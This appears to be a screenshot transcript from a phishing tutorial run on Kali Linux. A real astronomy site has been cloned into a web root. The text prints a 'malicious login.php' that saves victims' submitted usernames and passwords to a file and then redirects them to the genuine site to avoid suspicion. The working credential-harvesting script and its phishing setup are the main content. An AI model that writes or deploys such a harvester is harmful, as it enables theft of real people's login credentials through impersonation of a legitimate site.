 ┌──(kali㉿kali)-[/var/www/html]
└─$ ls
'${slide.html'   backblue.gif   cookies.txt   data   fade.gif   hts-cache   hts-log.txt   index.html   index.html.bak   login.php   www.astrobin.com
┌──(kali㉿kali)-[/var/www/html]
└─$ cat login.php
<?php
$username = $_POST["auth-username"];
$password = $_POST["auth-password"];
$myfile = fopen("data/data.txt", "a+") or die("Unable to open file!");
$txt = "\nUsername: " . $username . "\nPassword: " . $password;
fwrite($myfile, $txt);
fclose($myfile);
header('Location: https://www.astrobin.com/users/Astro_Backyard/');
?>
we create the malicious login.php
script which will be executed once
the form data is submitted by the
target user
- we add a redirect to make this
attack less suspicious
┌──(kali㉿kali)-[/var/www/html]
└─$